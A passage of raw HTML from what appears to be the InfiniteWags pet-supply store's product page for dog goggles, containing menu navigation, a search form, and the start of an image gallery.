                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19457122140389__main" class="shopify-section section"><section
  id="MainProduct-template--19457122140389__main"
  class="page-width section-template--19457122140389__main-padding"
  data-section="template--19457122140389__main"
>
  <link href="//infinitewags.com/cdn/shop/t/11/assets/section-main-product.css?v=132875954337248919961749688531" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-accordion.css?v=115963932793463966761749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-7335452147847"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452147847"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1946" alt="Dog Goggles InfiniteWags White " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1946" alt="Dog Goggles InfiniteWags White " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452147847">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452082311"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452082311"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1946" alt="Dog Goggles InfiniteWags green " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1946" alt="Dog Goggles InfiniteWags green " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452082311">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
